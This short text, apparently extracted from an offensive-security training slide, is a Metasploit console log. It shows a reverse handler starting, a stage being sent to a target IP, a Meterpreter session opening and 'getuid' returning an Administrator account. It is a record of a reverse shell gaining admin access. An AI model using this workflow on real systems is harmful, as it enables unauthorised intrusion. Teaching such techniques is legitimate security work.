 [*] Started reverse handler on 208.68.234.99:80
[*] Starting the payload handler...
[*] Sending stage (751104 bytes) to 50.7.67.190
[*] Meterpreter session 2 opened (208.68.234.99:80 -> 50.7.67.190:53575) at 2013
-04-25 15:40:33 -0400
meterpreter > getuid
Server username: DEV01\Administrator
meterpreter >
OFFENSIV
securit